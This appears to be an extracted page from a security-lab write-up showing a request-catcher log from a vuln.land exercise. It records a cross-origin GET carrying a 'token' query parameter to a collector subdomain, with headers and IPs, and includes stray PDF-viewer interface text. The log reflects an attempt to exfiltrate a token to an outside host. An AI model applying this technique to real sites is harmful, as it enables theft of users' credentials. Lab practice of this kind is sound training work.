 URL: http://4a9eab9c-12f0-4db5-95b2-99621718eccf.i.vuln.land
/lol?token="
METHOD: GET
IP: 10.1.12.1
Time: 2024-10-15 15:52:26
Headers:
Host: 4a9eab9c-12f0-4db5-95b2-99621718eccf.i.vuln.land
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Origin: https://ce0fa105-b379-4f88-b708-ddedca170072.i.vuln.land
Referer: https://ce0fa105-b379-4f88-b708-ddedca170072.i.vuln.land/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-site
Te: trailers
X-Forwarded-For: 160.85.253.213
X-Forwarded-Host: 4a9eab9c-12f0-4db5-95b2-99621718eccf.i.vuln.land
X-Forwarded-Port: 443
X-Forwarded-Proto: https
X-Forwarded-Server: traefik.vuln.land
X-Real-Ip: 160.85.253.213
QueryString:
b'token=%22
==================================================
acAHoMmcal9gQ8dLTk98iWP7O1f6c Highlight All Match Case Match Diacritics Whole Words 1 of 14 matches